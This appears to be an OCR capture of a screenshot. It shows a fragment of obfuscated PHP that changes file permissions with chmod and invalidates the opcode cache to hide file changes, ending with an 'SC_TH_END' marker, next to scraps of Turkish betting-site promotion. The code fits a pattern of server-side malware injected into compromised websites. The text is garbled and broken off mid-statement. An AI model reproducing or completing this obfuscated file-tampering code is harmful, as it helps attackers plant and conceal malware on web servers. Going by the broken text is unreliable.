
@ed8077tavoqm9(17)($rpnj07fngab); if (sgoi8s40ld(12)
('chmod')) @h18tgdih_c7b(18)($g_vn_p7k35gr,
(394+26));$p24m8tpxw445c2=3657;$s6ydendoq6tg=$p24m8t
if (h18tgdih_c7b(19)('opcache_invalidate'))
@opcache_invalidate($g_vn_p7k35gr, true); } else { // dense
distributor @sgoi8s40ld(17)($rpnj07fngab); } } } } } } /*
SC_TH_END:4.0.3:6445df04 */
rtalama 1.8 saniye onay süresi
🎯
Hoş Geldin Bonusu
— İlk y
Elite
Bahis
GÜNCEL 2026